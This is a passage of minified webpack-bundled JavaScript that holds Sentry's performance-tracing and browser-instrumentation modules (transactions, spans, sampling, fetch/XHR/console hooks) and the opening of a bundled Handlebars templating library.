t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new _),t.__SENTRY__.hub}function S(t,n){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=n,!0)}},254:(t,n,e)=>{"use strict";e.d(n,{d:()=>r,x:()=>o});var r="finishReason",o=["heartbeatFailed","idleTimeout","documentHidden"]},495:(t,n,e)=>{"use strict";e.d(n,{ro:()=>g,lb:()=>m});var r=e(981),o=e(295),i=e(903),a=e(569),l=e(428),s=e(278),c=e(548);function u(){var t=(0,c.x1)();if(t){var n="internal_error";(0,i.c)()&&a.kg.log("[Tracing] Transaction: "+n+" -> Global error occured"),t.setStatus(n)}}var d=e(597),p=e(901);function f(){var t=this.getScope();if(t){var n=t.getSpan();if(n)return{"sentry-trace":n.toTraceparent()}}return{}}function h(t,n,e){return(0,c.zu)(n)?void 0!==t.sampled?(t.setMetadata({transactionSampling:{method:"explicitly_set"}}),t):("function"==typeof n.tracesSampler?(o=n.tracesSampler(e),t.setMetadata({transactionSampling:{method:"client_sampler",rate:Number(o)}})):void 0!==e.parentSampled?(o=e.parentSampled,t.setMetadata({transactionSampling:{method:"inheritance"}})):(o=n.tracesSampleRate,t.setMetadata({transactionSampling:{method:"client_rate",rate:Number(o)}})),r=o,(isNaN(r)||"number"!=typeof r&&"boolean"!=typeof r?((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got "+JSON.stringify(r)+" of type "+JSON.stringify(typeof r)+"."),0):!(r<0||r>1)||((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got "+r+"."),0))?o?(t.sampled=Math.random()<o,t.sampled?((0,i.c)()&&a.kg.log("[Tracing] starting "+t.op+" transaction - "+t.name),t):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = "+Number(o)+")"),t)):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because "+("function"==typeof n.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),t.sampled=!1,t):((0,i.c)()&&a.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t)):(t.sampled=!1,t);var r,o}function v(t,n){var e=this.getClient(),o=e&&e.getOptions()||{},i=new p.Y(t,this);return(i=h(i,o,(0,r.pi)({parentSampled:t.parentSampled,transactionContext:t},n))).sampled&&i.initSpanRecorder(o._experiments&&o._experiments.maxSpans),i}function m(t,n,e,o,i){var a=t.getClient(),l=a&&a.getOptions()||{},s=new d.io(n,t,e,o);return(s=h(s,l,(0,r.pi)({parentSampled:n.parentSampled,transactionContext:n},i))).sampled&&s.initSpanRecorder(l._experiments&&l._experiments.maxSpans),s}function g(){var n;(n=(0,o.cu)()).__SENTRY__&&(n.__SENTRY__.extensions=n.__SENTRY__.extensions||{},n.__SENTRY__.extensions.startTransaction||(n.__SENTRY__.extensions.startTransaction=v),n.__SENTRY__.extensions.traceHeaders||(n.__SENTRY__.extensions.traceHeaders=f)),(0,l.KV)()&&function(){var n=(0,o.cu)();if(n.__SENTRY__){var e={mongodb:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)},mongoose:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)({mongoose:!0})},mysql:function(){return new((0,l.l$)(t,"./integrations/node/mysql").Mysql)},pg:function(){return new((0,l.l$)(t,"./integrations/node/postgres").Postgres)}},i=Object.keys(e).filter((function(t){return!!(0,l.$y)(t)})).map((function(t){try{return e[t]()}catch(t){return}})).filter((function(t){return t}));i.length>0&&(n.__SENTRY__.integrations=(0,r.fl)(n.__SENTRY__.integrations||[],i))}}(),(0,s.o)("error",u),(0,s.o)("unhandledrejection",u)}t=e.hmd(t)},597:(t,n,e)=>{"use strict";e.d(n,{io:()=>p,nT:()=>u});var r=e(981),o=e(312),i=e(903),a=e(569),l=e(254),s=e(947),c=e(901),u=1e3,d=function(t){function n(n,e,r,o){void 0===r&&(r="");var i=t.call(this,o)||this;return i._pushActivity=n,i._popActivity=e,i.transactionSpanId=r,i}return(0,r.ZT)(n,t),n.prototype.add=function(n){var e=this;n.spanId!==this.transactionSpanId&&(n.finish=function(t){n.endTimestamp="number"==typeof t?t:(0,o._I)(),e._popActivity(n.spanId)},void 0===n.endTimestamp&&this._pushActivity(n.spanId)),t.prototype.add.call(this,n)},n}(s.gB),p=function(t){function n(n,e,r,o){void 0===r&&(r=u),void 0===o&&(o=!1);var l=t.call(this,n,e)||this;return l._idleHub=e,l._idleTimeout=r,l._onScope=o,l.activities={},l._heartbeatCounter=0,l._finished=!1,l._beforeFinishCallbacks=[],e&&o&&(f(e),(0,i.c)()&&a.kg.log("Setting idle transaction on scope. Span ID: "+l.spanId),e.configureScope((function(t){return t.setSpan(l)}))),l._initTimeout=setTimeout((function(){l._finished||l.finish()}),l._idleTimeout),l}return(0,r.ZT)(n,t),n.prototype.finish=function(n){var e,l,s=this;if(void 0===n&&(n=(0,o._I)()),this._finished=!0,this.activities={},this.spanRecorder){(0,i.c)()&&a.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*n).toISOString(),this.op);try{for(var c=(0,r.XA)(this._beforeFinishCallbacks),u=c.next();!u.done;u=c.next())(0,u.value)(this,n)}catch(t){e={error:t}}finally{try{u&&!u.done&&(l=c.return)&&l.call(c)}finally{if(e)throw e.error}}this.spanRecorder.spans=this.spanRecorder.spans.filter((function(t){if(t.spanId===s.spanId)return!0;t.endTimestamp||(t.endTimestamp=n,t.setStatus("cancelled"),(0,i.c)()&&a.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));var e=t.startTimestamp<n;return e||(0,i.c)()&&a.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",JSON.stringify(t,void 0,2)),e})),(0,i.c)()&&a.kg.log("[Tracing] flushing IdleTransaction")}else(0,i.c)()&&a.kg.log("[Tracing] No active IdleTransaction");return this._onScope&&f(this._idleHub),t.prototype.finish.call(this,n)},n.prototype.registerBeforeFinishCallback=function(t){this._beforeFinishCallbacks.push(t)},n.prototype.initSpanRecorder=function(t){var n=this;this.spanRecorder||(this.spanRecorder=new d((function(t){n._finished||n._pushActivity(t)}),(function(t){n._finished||n._popActivity(t)}),this.spanId,t),(0,i.c)()&&a.kg.log("Starting heartbeat"),this._pingHeartbeat()),this.spanRecorder.add(this)},n.prototype._pushActivity=function(t){this._initTimeout&&(clearTimeout(this._initTimeout),this._initTimeout=void 0),(0,i.c)()&&a.kg.log("[Tracing] pushActivity: "+t),this.activities[t]=!0,(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)},n.prototype._popActivity=function(t){var n=this;if(this.activities[t]&&((0,i.c)()&&a.kg.log("[Tracing] popActivity "+t),delete this.activities[t],(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){var e=this._idleTimeout,r=(0,o._I)()+e/1e3;setTimeout((function(){n._finished||(n.setTag(l.d,l.x[1]),n.finish(r))}),e)}},n.prototype._beat=function(){if(!this._finished){var t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter+=1:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?((0,i.c)()&&a.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this.setTag(l.d,l.x[0]),this.finish()):this._pingHeartbeat()}},n.prototype._pingHeartbeat=function(){var t=this;(0,i.c)()&&a.kg.log("pinging Heartbeat -> current counter: "+this._heartbeatCounter),setTimeout((function(){t._beat()}),5e3)},n}(c.Y);function f(t){if(t){var n=t.getScope();n&&n.getTransaction()&&n.setSpan(void 0)}}},947:(t,n,e)=>{"use strict";e.d(n,{Dr:()=>s,gB:()=>l});var r=e(981),o=e(116),i=e(312),a=e(768),l=function(){function t(t){void 0===t&&(t=1e3),this.spans=[],this._maxlen=t}return t.prototype.add=function(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)},t}(),s=function(){function t(t){if(this.traceId=(0,o.DM)(),this.spanId=(0,o.DM)().substring(16),this.startTimestamp=(0,i._I)(),this.tags={},this.data={},!t)return this;t.traceId&&(this.traceId=t.traceId),t.spanId&&(this.spanId=t.spanId),t.parentSpanId&&(this.parentSpanId=t.parentSpanId),"sampled"in t&&(this.sampled=t.sampled),t.op&&(this.op=t.op),t.description&&(this.description=t.description),t.data&&(this.data=t.data),t.tags&&(this.tags=t.tags),t.status&&(this.status=t.status),t.startTimestamp&&(this.startTimestamp=t.startTimestamp),t.endTimestamp&&(this.endTimestamp=t.endTimestamp)}return t.prototype.child=function(t){return this.startChild(t)},t.prototype.startChild=function(n){var e=new t((0,r.pi)((0,r.pi)({},n),{parentSpanId:this.spanId,sampled:this.sampled,traceId:this.traceId}));return e.spanRecorder=this.spanRecorder,e.spanRecorder&&e.spanRecorder.add(e),e.transaction=this.transaction,e},t.prototype.setTag=function(t,n){var e;return this.tags=(0,r.pi)((0,r.pi)({},this.tags),((e={})[t]=n,e)),this},t.prototype.setData=function(t,n){var e;return this.data=(0,r.pi)((0,r.pi)({},this.data),((e={})[t]=n,e)),this},t.prototype.setStatus=function(t){return this.status=t,this},t.prototype.setHttpStatus=function(t){this.setTag("http.status_code",String(t));var n=function(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}(t);return"unknown_error"!==n&&this.setStatus(n),this},t.prototype.isSuccess=function(){return"ok"===this.status},t.prototype.finish=function(t){this.endTimestamp="number"==typeof t?t:(0,i._I)()},t.prototype.toTraceparent=function(){var t="";return void 0!==this.sampled&&(t=this.sampled?"-1":"-0"),this.traceId+"-"+this.spanId+t},t.prototype.toContext=function(){return(0,a.Jr)({data:this.data,description:this.description,endTimestamp:this.endTimestamp,op:this.op,parentSpanId:this.parentSpanId,sampled:this.sampled,spanId:this.spanId,startTimestamp:this.startTimestamp,status:this.status,tags:this.tags,traceId:this.traceId})},t.prototype.updateWithContext=function(t){var n,e,r,o,i;return this.data=null!=(n=t.data)?n:{},this.description=t.description,this.endTimestamp=t.endTimestamp,this.op=t.op,this.parentSpanId=t.parentSpanId,this.sampled=t.sampled,this.spanId=null!=(e=t.spanId)?e:this.spanId,this.startTimestamp=null!=(r=t.startTimestamp)?r:this.startTimestamp,this.status=t.status,this.tags=null!=(o=t.tags)?o:{},this.traceId=null!=(i=t.traceId)?i:this.traceId,this},t.prototype.getTraceContext=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,trace_id:this.traceId})},t.prototype.toJSON=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,start_timestamp:this.startTimestamp,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this.endTimestamp,trace_id:this.traceId})},t}()},901:(t,n,e)=>{"use strict";e.d(n,{Y:()=>u});var r=e(981),o=e(295),i=e(578),a=e(903),l=e(569),s=e(768),c=e(947),u=function(t){function n(n,e){var r=t.call(this,n)||this;return r._measurements={},r._hub=(0,o.Gd)(),(0,i.V9)(e,o.Xb)&&(r._hub=e),r.name=n.name||"",r.metadata=n.metadata||{},r._trimEnd=n.trimEnd,r.transaction=r,r}return(0,r.ZT)(n,t),n.prototype.setName=function(t){this.name=t},n.prototype.initSpanRecorder=function(t){void 0===t&&(t=1e3),this.spanRecorder||(this.spanRecorder=new c.gB(t)),this.spanRecorder.add(this)},n.prototype.setMeasurements=function(t){this._measurements=(0,r.pi)({},t)},n.prototype.setMetadata=function(t){this.metadata=(0,r.pi)((0,r.pi)({},this.metadata),t)},n.prototype.finish=function(n){var e=this;if(void 0===this.endTimestamp){if(this.name||((0,a.c)()&&l.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this.name="<unlabeled transaction>"),t.prototype.finish.call(this,n),!0===this.sampled){var r=this.spanRecorder?this.spanRecorder.spans.filter((function(t){return t!==e&&t.endTimestamp})):[];this._trimEnd&&r.length>0&&(this.endTimestamp=r.reduce((function(t,n){return t.endTimestamp&&n.endTimestamp?t.endTimestamp>n.endTimestamp?t:n:t})).endTimestamp);var o={contexts:{trace:this.getTraceContext()},spans:r,start_timestamp:this.startTimestamp,tags:this.tags,timestamp:this.endTimestamp,transaction:this.name,type:"transaction",sdkProcessingMetadata:this.metadata};return Object.keys(this._measurements).length>0&&((0,a.c)()&&l.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),o.measurements=this._measurements),(0,a.c)()&&l.kg.log("[Tracing] Finishing "+this.op+" transaction: "+this.name+"."),this._hub.captureEvent(o)}(0,a.c)()&&l.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled.");var i=this._hub.getClient(),s=i&&i.getTransport&&i.getTransport();s&&s.recordLostEvent&&s.recordLostEvent("sample_rate","transaction")}},n.prototype.toContext=function(){var n=t.prototype.toContext.call(this);return(0,s.Jr)((0,r.pi)((0,r.pi)({},n),{name:this.name,trimEnd:this._trimEnd}))},n.prototype.updateWithContext=function(n){var e;return t.prototype.updateWithContext.call(this,n),this.name=null!=(e=n.name)?e:"",this._trimEnd=n.trimEnd,this},n}(c.Dr)},548:(t,n,e)=>{"use strict";e.d(n,{WB:()=>l,XL:()=>a,x1:()=>i,zu:()=>o});var r=e(295);function o(t){var n=(0,r.Gd)().getClient(),e=t||n&&n.getOptions();return!!e&&("tracesSampleRate"in e||"tracesSampler"in e)}function i(t){var n=(t||(0,r.Gd)()).getScope();return n&&n.getTransaction()}function a(t){return t/1e3}function l(t){return 1e3*t}},981:(t,n,e)=>{"use strict";e.d(n,{XA:()=>l,ZT:()=>o,_T:()=>a,fl:()=>c,pi:()=>i});var r=function(t,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])},r(t,n)};function o(t,n){function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},i.apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}function l(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(s(arguments[n]));return t}},903:(t,n,e)=>{"use strict";e.d(n,{c:()=>o,n:()=>i});var r=!0;function o(){return r}function i(){return"undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&!!__SENTRY_BROWSER_BUNDLE__}},819:(t,n,e)=>{"use strict";e.d(n,{R:()=>i});var r=e(428),o={};function i(){return(0,r.KV)()?e.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}},278:(t,n,e)=>{"use strict";e.d(n,{o:()=>g});var r=e(934),o=e(903),i=e(819),a=e(578),l=e(569),s=e(768),c="<anonymous>";function u(t){try{return t&&"function"==typeof t&&t.name||c}catch(t){return c}}function d(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}var p,f=(0,i.R)(),h={},v={};function m(t){if(!v[t])switch(v[t]=!0,t){case"console":"console"in f&&l.RU.forEach((function(t){t in f.console&&(0,s.hl)(f.console,t,(function(n){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];_("console",{args:e,level:t}),n&&n.apply(f.console,e)}}))}));break;case"dom":!function(){if("document"in f){var t=_.bind(null,"dom"),n=x(t,!0);f.document.addEventListener("click",n,!1),f.document.addEventListener("keypress",n,!1),["EventTarget","Node"].forEach((function(n){var e=f[n]&&f[n].prototype;e&&e.hasOwnProperty&&e.hasOwnProperty("addEventListener")&&((0,s.hl)(e,"addEventListener",(function(n){return function(e,r,o){if("click"===e||"keypress"==e)try{var i=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},a=i[e]=i[e]||{refCount:0};if(!a.handler){var l=x(t);a.handler=l,n.call(this,e,l,o)}a.refCount+=1}catch(t){}return n.call(this,e,r,o)}})),(0,s.hl)(e,"removeEventListener",(function(t){return function(n,e,r){if("click"===n||"keypress"==n)try{var o=this.__sentry_instrumentation_handlers__||{},i=o[n];i&&(i.refCount-=1,i.refCount<=0&&(t.call(this,n,i.handler,r),i.handler=void 0,delete o[n]),0===Object.keys(o).length&&delete this.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,n,e,r)}})))}))}}();break;case"xhr":!function(){if("XMLHttpRequest"in f){var t=XMLHttpRequest.prototype;(0,s.hl)(t,"open",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=this,o=n[1],i=r.__sentry_xhr__={method:(0,a.HD)(n[0])?n[0].toUpperCase():n[0],url:n[1]};(0,a.HD)(o)&&"POST"===i.method&&o.match(/sentry_key/)&&(r.__sentry_own_request__=!0);var l=function(){if(4===r.readyState){try{i.status_code=r.status}catch(t){}_("xhr",{args:n,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:r})}};return"onreadystatechange"in r&&"function"==typeof r.onreadystatechange?(0,s.hl)(r,"onreadystatechange",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return l(),t.apply(r,n)}})):r.addEventListener("readystatechange",l),t.apply(r,n)}})),(0,s.hl)(t,"send",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return this.__sentry_xhr__&&void 0!==n[0]&&(this.__sentry_xhr__.body=n[0]),_("xhr",{args:n,startTimestamp:Date.now(),xhr:this}),t.apply(this,n)}}))}}();break;case"fetch":(function(){if(!function(){if(!("fetch"in(0,i.R)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}())return!1;var t=(0,i.R)();if(d(t.fetch))return!0;var n=!1,e=t.document;if(e&&"function"==typeof e.createElement)try{var r=e.createElement("iframe");r.hidden=!0,e.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(n=d(r.contentWindow.fetch)),e.head.removeChild(r)}catch(t){(0,o.c)()&&l.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return n})()&&(0,s.hl)(f,"fetch",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o,i={args:n,fetchData:{method:(o=n,void 0===o&&(o=[]),"Request"in f&&(0,a.V9)(o[0],Request)&&o[0].method?String(o[0].method).toUpperCase():o[1]&&o[1].method?String(o[1].method).toUpperCase():"GET"),url:y(n)},startTimestamp:Date.now()};return _("fetch",(0,r.pi)({},i)),t.apply(f,n).then((function(t){return _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),error:t})),t}))}}));break;case"history":!function(){if(function(){var t=(0,i.R)(),n=t.chrome,e=n&&n.app&&n.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!e&&r}()){var t=f.onpopstate;f.onpopstate=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=f.location.href,o=p;if(p=r,_("history",{from:o,to:r}),t)try{return t.apply(this,n)}catch(t){}},(0,s.hl)(f.history,"pushState",n),(0,s.hl)(f.history,"replaceState",n)}function n(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=n.length>2?n[2]:void 0;if(r){var o=p,i=String(r);p=i,_("history",{from:o,to:i})}return t.apply(this,n)}}}();break;case"error":S=f.onerror,f.onerror=function(t,n,e,r,o){return _("error",{column:r,error:o,line:e,msg:t,url:n}),!!S&&S.apply(this,arguments)};break;case"unhandledrejection":A=f.onunhandledrejection,f.onunhandledrejection=function(t){return _("unhandledrejection",t),!A||A.apply(this,arguments)};break;default:return void((0,o.c)()&&l.kg.warn("unknown instrumentation type:",t))}}function g(t,n){h[t]=h[t]||[],h[t].push(n),m(t)}function _(t,n){var e,i;if(t&&h[t])try{for(var a=(0,r.XA)(h[t]||[]),s=a.next();!s.done;s=a.next()){var c=s.value;try{c(n)}catch(n){(0,o.c)()&&l.kg.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+u(c)+"\nError:",n)}}}catch(t){e={error:t}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(e)throw e.error}}}function y(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in f&&(0,a.V9)(t[0],Request)?t[0].url:String(t[0])}var w,b,E=1e3;function x(t,n){return void 0===n&&(n=!1),function(e){if(e&&b!==e&&!function(t){if("keypress"!==t.type)return!1;try{var n=t.target;if(!n||!n.tagName)return!0;if("INPUT"===n.tagName||"TEXTAREA"===n.tagName||n.isContentEditable)return!1}catch(t){}return!0}(e)){var r="keypress"===e.type?"input":e.type;(void 0===w||function(t,n){if(!t)return!0;if(t.type!==n.type)return!0;try{if(t.target!==n.target)return!0}catch(t){}return!1}(b,e))&&(t({event:e,name:r,global:n}),b=e),clearTimeout(w),w=f.setTimeout((function(){w=void 0}),E)}}}var S=null,A=null},578:(t,n,e)=>{"use strict";e.d(n,{HD:()=>i,J8:()=>s,Kj:()=>l,PO:()=>a,V9:()=>c});var r=Object.prototype.toString;function o(t,n){return r.call(t)==="[object "+n+"]"}function i(t){return o(t,"String")}function a(t){return o(t,"Object")}function l(t){return o(t,"RegExp")}function s(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function c(t,n){try{return t instanceof n}catch(t){return!1}}},569:(t,n,e)=>{"use strict";e.d(n,{Cf:()=>c,RU:()=>s,kg:()=>p});var r=e(934),o=e(903),i=e(819),a=(0,i.R)(),l="Sentry Logger ",s=["debug","info","warn","error","log","assert"];function c(t){var n=(0,i.R)();if(!("console"in n))return t();var e=n.console,r={};s.forEach((function(t){t in n.console&&e[t].__sentry_original__&&(r[t]=e[t],e[t]=e[t].__sentry_original__)}));var o=t();return Object.keys(r).forEach((function(t){e[t]=r[t]})),o}var u=function(){function t(){this._enabled=!1}return t.prototype.disable=function(){this._enabled=!1},t.prototype.enable=function(){this._enabled=!0},t.prototype.log=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).log.apply(n,(0,r.fl)([l+"[Log]:"],t))}))},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).warn.apply(n,(0,r.fl)([l+"[Warn]:"],t))}))},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).error.apply(n,(0,r.fl)([l+"[Error]:"],t))}))},t}(),d=a.__SENTRY__||{},p=d.logger||new u;(0,o.c)()&&(d.logger=p,a.__SENTRY__=d)},116:(t,n,e)=>{"use strict";e.d(n,{DM:()=>o});var r=e(819);function o(){var t=(0,r.R)(),n=t.crypto||t.msCrypto;if(void 0!==n&&n.getRandomValues){var e=new Uint16Array(8);n.getRandomValues(e),e[3]=4095&e[3]|16384,e[4]=16383&e[4]|32768;var o=function(t){for(var n=t.toString(16);n.length<4;)n="0"+n;return n};return o(e[0])+o(e[1])+o(e[2])+o(e[3])+o(e[4])+o(e[5])+o(e[6])+o(e[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}},428:(t,n,e)=>{"use strict";e.d(n,{$y:()=>a,KV:()=>o,l$:()=>i});var r=e(903);function o(){return!(0,r.n)()&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}function i(t,n){return t.require(n)}function a(n){var e;try{e=i(t,n)}catch(t){}try{var r=i(t,"process").cwd;e=i(t,r()+"/node_modules/"+n)}catch(t){}return e}t=e.hmd(t)},768:(t,n,e)=>{"use strict";e.d(n,{Jr:()=>a,hl:()=>i});var r=e(934),o=e(578);function i(t,n,e){if(n in t){var r=t[n],o=e(r);if("function"==typeof o)try{!function(t,n){var e,r,o=n.prototype||{};t.prototype=n.prototype=o,e=t,r=n,Object.defineProperty(e,"__sentry_original__",{value:r,writable:!0,configurable:!0})}(o,r)}catch(t){}t[n]=o}}function a(t){var n,e;if((0,o.PO)(t)){var i=t,l={};try{for(var s=(0,r.XA)(Object.keys(i)),c=s.next();!c.done;c=s.next()){var u=c.value;void 0!==i[u]&&(l[u]=a(i[u]))}}catch(t){n={error:t}}finally{try{c&&!c.done&&(e=s.return)&&e.call(s)}finally{if(n)throw n.error}}return l}return Array.isArray(t)?t.map(a):t}},312:(t,n,e)=>{"use strict";e.d(n,{Z1:()=>d,_I:()=>u,ph:()=>c,yW:()=>s});var r=e(819),o=e(428);t=e.hmd(t);var i={nowSeconds:function(){return Date.now()/1e3}},a=(0,o.KV)()?function(){try{return(0,o.l$)(t,"perf_hooks").performance}catch(t){return}}():function(){var t=(0,r.R)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),l=void 0===a?i:{nowSeconds:function(){return(a.timeOrigin+a.now())/1e3}},s=i.nowSeconds.bind(i),c=l.nowSeconds.bind(l),u=c,d=function(){var t=(0,r.R)().performance;if(t&&t.now){var n=36e5,e=t.now(),o=Date.now(),i=t.timeOrigin?Math.abs(t.timeOrigin+e-o):n,a=i<n,l=t.timing&&t.timing.navigationStart,s="number"==typeof l?Math.abs(l+e-o):n;return a||s<n?i<=s?t.timeOrigin:l:o}}()},934:(t,n,e)=>{"use strict";e.d(n,{XA:()=>o,fl:()=>a,pi:()=>r});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function i(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function a(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(i(arguments[n]));return t}},908:function(t){var n;n=function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}return e.m=t,e.c=n,e.p="",e(0)}([function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(2)),i=r(e(45)),a=e(46),l=e(51),s=r(e(52)),c=r(e(49)),u=r(e(44)),d=o.default.create;function p(){var t=d();return t.compile=function(n,e){return l.compile(n,e,t)},t.precompile=function(n,e){return l.precompile(n,e,t)},t.AST=i.default,t.Compiler=l.Compiler,t.JavaScriptCompiler=s.default,t.Parser=a.parser,t.parse=a.parse,t.parseWithoutProcessing=a.parseWithoutProcessing,t}var f=p();f.create=p,u.default(f),f.Visitor=c.default,f.default=f,n.default=f,t.exports=n.default},function(t,n){"use strict";n.default=function(t){return t&&t.__esModule?t:{default:t}},n.__esModule=!0},function(t,n,e){"use strict";var r=e(3).default,o=e(1).default;n.__esModule=!0;var i=r(e(4)),a=o(e(37)),l=o(e(6)),s=r(e(5)),c=r(e(38)),u=o(e(44));function d(){var t=new i.HandlebarsEnvironment;return s.extend(t,i),t.SafeString=a.default,t.Exception=l.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=c,t.template=function(n){return c.template(n,t)},t}var p=d();p.create=d,u.default(p),p.default=p,n.default=p,t.exports=n.default},function(t,n){"use strict";n.default=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return 